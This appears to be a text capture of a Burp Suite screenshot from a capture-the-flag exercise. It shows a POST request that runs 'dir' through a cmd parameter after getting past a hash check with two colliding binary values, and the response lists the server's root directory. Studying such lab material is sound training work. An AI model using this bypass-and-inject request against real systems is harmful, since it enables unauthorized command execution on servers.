 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://f13c25a4-6fd7-4be8-9d52-21
Request
Pretty Raw \n Actions
1 POST /index.php?cmd=dir HTTP/1.1
2 Host: f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 389
9 Origin: http://f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://f13c25a4-6fd7-4be8-9d52-21a23a827336.node4.buuoj.cn:81/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%2
8%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%2
8%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 08:23:03 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 361
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
dir /<br>
bin dev flag lib media opt root sbin sys usr
12 boot etc home lib64 mnt proc run srv tmp var
13 <html>
14 <style>
15 body{
16 background:url(./bj.png)no-repeatcentercenter;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>